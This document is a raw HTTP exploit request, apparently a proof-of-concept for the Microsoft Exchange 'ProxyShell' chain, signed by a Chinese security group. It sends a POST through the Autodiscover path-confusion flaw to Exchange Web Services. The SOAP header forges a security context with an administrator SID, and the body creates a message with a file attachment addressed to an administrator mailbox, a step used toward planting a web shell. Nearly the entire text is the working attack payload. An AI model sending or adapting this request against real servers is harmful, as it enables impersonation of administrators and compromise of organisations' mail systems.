 POST /Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com/EWS/Exchange.asmx HTTP/2
Host: localhost
Accept: */*
Content-Type: text/xml
Cookie: Email=Autodiscover/autodiscover.json?a=unicodesec@unicodesec.com
Content-Length: 1649
<soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:m="http://schemas.microsoft.com/exchange/services/2006/messages"
xmlns:t="http://schemas.microsoft.com/exchange/services/2006/types"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Header>
<t:RequestServerVersion Version="Exchange2016" />
<t:SerializedSecurityContext>
<t:UserSid>
S-1-5-21-504150987-459926668-2501460417-500
</t:UserSid>
<t:GroupSids>
<t:GroupIdentifier>
<t:SecurityIdentifier>
S-1-5-21
</t:SecurityIdentifier>
</t:GroupIdentifier>
</t:GroupSids>
</t:SerializedSecurityContext>
</soap:Header>
<soap:Body>
<m:CreateItem MessageDisposition="SaveOnly">
<m:Items>
<t:Message>
<t:Subject>
dummy
</t:Subject>
<t:Body BodyType="HTML">
hello from darkness side
</t:Body>
<t:Attachments>
<t:FileAttachment>
<t:Name>
FileAttachment.txtS
</t:Name>
<t:IsInline>
false
</t:IsInline>
<t:IsContactPhoto>
false
</t:IsContactPhoto>
<t:Content>
</t:Content>
</t:FileAttachment>
</t:Attachments>
<t:ToRecipients>
<t:Mailbox>
<t:EmailAddress>
administrator@test.com
</t:EmailAddress>
</t:Mailbox>
</t:ToRecipients>
</t:Message>
</m:Items>
</m:CreateItem>
</soap:Body>
</soap:Envelope>
宽字节安全